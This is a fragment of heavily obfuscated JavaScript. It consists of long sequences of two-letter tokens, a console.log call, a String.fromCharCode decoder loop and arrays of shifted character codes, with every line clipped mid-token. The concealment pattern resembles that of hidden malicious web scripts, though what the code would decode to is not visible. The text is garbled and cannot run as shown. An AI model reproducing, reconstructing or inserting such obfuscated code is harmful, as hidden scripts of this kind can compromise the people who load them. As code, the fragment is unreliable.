 Mb,ff,RV,xv,NW,zN,ff,RV,xv,kX,Mb,ff,RV,FT,Fi,QB,ff,RV,xv,kX,Mb,ff,RV,FT,Fi,it,ff,RV,xv,kX,Mb,ff,RV,xv,zN,kX,ff,
f,RV,FT,Fi,it,ff,RV,xv,NW,Fi,ff,RV,xv,NW,Mb,ff,RV,xv,kX,Mb,ff,RV,xv,kX,Mb,ff,RV,FT,Fi,QB,ff,RV,xv,kX,Mb,ff,RV,x
,xv,NW,zN,ff,RV,FT,Fi,it,ff,RV,FT,Fi,it,ff,RV,FT,Fi,yN,ff,RV,xv,NW,xv,ff,RV,xv,zN,Fi,ff,RV,xv,zN,NW,ff,RV,xv,zN
it,NW,ff,RV,xv,yN,yN,ff,RV,xv,yN,Mb,ff,RV,xv,yN,yN,ff,RV,FT,it,zN,ff,RV,xv,yN,yN,ff,RV,xv,kX,it,ff,RV,FT,Fi,Fi,
t,ff,RV,FT,QB,QB,ff,RV,FT,QB,kX,ff,RV,FT,Fi,it,ff,RV,FT,QB,NW,ff,RV,FT,QB,FT,ff,RV,xv,kX,zN,ff,RV,xv,NW,kX,ff,R
,RV,xv,yN,FT,ff,RV,xv,kX,xv,ff,RV,xv,zN,FT,ff,RV,xv,Mb,FT,ff,RV,xv,kX,Mb,ff,RV,FT,Fi,kX,ff,RV,FT,QB,Mb,ff,RV,FT
FT,it,QB,ff,RV,FT,QB,it,ff,RV,FT,QB,NW,ff,RV,xv,yN,yN,ff,RV,xv,zN,Fi,ff,RV,xv,NW,QB,ff,RV,xv,zN,kX,ff,RV,xv,NW,
i,FT,ff,RV,FT,QB,it,ff,RV,FT,Fi,xv,ff,RV,FT,QB,QB,ff,RV,xv,yN,yN,ff,RV,xv,zN,Fi,ff,RV,xv,zN,Fi,ff,RV,xv,xv,Fi,f
,ff,RV,xv,Mb,zN,ff,RV,FT,QB,Mb,ff,RV,xv,kX,kX,ff,RV,FT,QB,xv,ff,RV,FT,QB,FT,ff,RV,FT,QB,NW,ff,RV,FT,Fi,xv,ff,RV
RV,xv,yN,FT,ff,RV,xv,FT,Fi,ff,RV,xv,FT,QB,ff,RV,xv,Mb,NW,ff,RV,xv,FT,Fi,ff,RV,xv,zN,FT,ff,RV,xv,Mb,zN,ff,RV,FT,
v,zN,QB,ff,RV,xv,NW,it,ff,RV,xv,zN,it,tg,QF,Im,nd,Ge,sV,RV,Gm,YZ,Xj,kF,RV,ST,RV,pV,wt,wV,Rp,kz,CX,GH,US,xv,Mb,M
,it,ff,FT,Fi,kX,ff,FT,Fi,kX,tg,QF,Im,nd,Ge,sV,RV,pV,wt,wV,Rp,kz,CX,RV,ST,RV,tV,Gm,Wn,RV,sC,Fx,nI,pV,nd,Gm,Yp,FF
Im);console.log(SxhM);
function ioRjQN(FVKq){var ohyLbg= "";for (var emGK = 0;emGK < FVKq.length; emGK++){var ndZC = String.fromCharCo
705, 702, 709, 709, 647, 702, 721, 702, 633, 646, 720, 633, 650, 633, 646, 702, 713, 633, 686, 711, 715, 702, 7
702, 704, 702, 721, 694, 659, 659, 678, 698, 717, 700, 705, 702, 716, 641, 640, 698, 654, 698, 658, 699, 653, 6
699, 703, 702, 700, 702, 702, 702, 657, 698, 658, 698, 651, 699, 698, 703, 655, 658, 703, 699, 654, 699, 703, 6
657, 652, 658, 699, 703, 698, 703, 657, 658, 649, 658, 699, 698, 654, 698, 651, 698, 657, 698, 652, 699, 699, 6
699, 698, 703, 701, 702, 651, 703, 700, 658, 649, 699, 700, 698, 652, 699, 699, 698, 658, 699, 702, 699, 703, 6